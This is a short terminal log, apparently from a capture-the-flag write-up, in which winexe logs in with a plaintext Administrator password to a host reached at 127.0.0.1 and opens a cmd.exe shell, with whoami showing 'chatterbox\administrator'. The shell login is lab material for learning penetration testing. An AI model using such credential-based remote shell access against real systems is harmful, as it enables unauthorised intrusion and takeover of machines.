 root@kali:~# winexe -U Administrator%Welcome1! //127.0.0.1 "cmd.exe"
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
^J
C:\Windows\system32>
^J
C:\Windows\system32>whoami^Jwhoami
chatterbox\administrator